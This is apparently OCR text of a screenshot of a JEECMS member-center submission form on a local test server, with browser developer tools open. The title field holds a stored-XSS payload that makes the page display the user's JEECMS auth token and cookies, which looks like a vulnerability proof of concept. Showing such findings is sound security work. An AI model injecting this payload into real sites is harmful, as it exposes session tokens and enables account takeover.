 不安全 | 192.168.95.133:8080/member-vipcenter.htm#
oh? oh oh? oh oh oh? oh oh oh oh? 其他书签
JEECMS 演示站 图片 下载 文库 视频 新闻 简体
会员中心
个人资料
返回
我的互动
我的收藏
* 投稿栏目: 社区 作者: 本站编辑 不填则默认为本站编辑
我的点赞
* 标题: <svg/onload=alert(localStorage.getItem('JEECMS-Auth-Token')+"\n\nCookie:"+document.cookie)>
我的投稿
摘要: 1
Elements Console Sources Network Performance Memory Application Security Audits HackBar EditThisCookie Adblock Plus
<form action id="newContri" novalidate="novalidate" title="undefined" style>
<div class="type">…</div>
<div id="cascadePut" style="display: none;">…</div>
<div class="send-title">
<label class="Regular" for>…</label>
<input type="text" name="title" id="title" maxlength="200" placeholder="请输入文章标题" class="valid" style="border-color:
rgb(229, 229, 229);" aria-describedby="title-error" aria-invalid="false"> == $0
<div class="errors">…</div>
</div>
<div class="text-area">…</div>
Styles Computed Event Listeners »
Filter :hov .cls +
element.style {
border-color: rgb(229, 229, 229);
}
.main .data .data- vip-center.css:288
right .five .gocontribute form div.send-
title input {
width: 837px;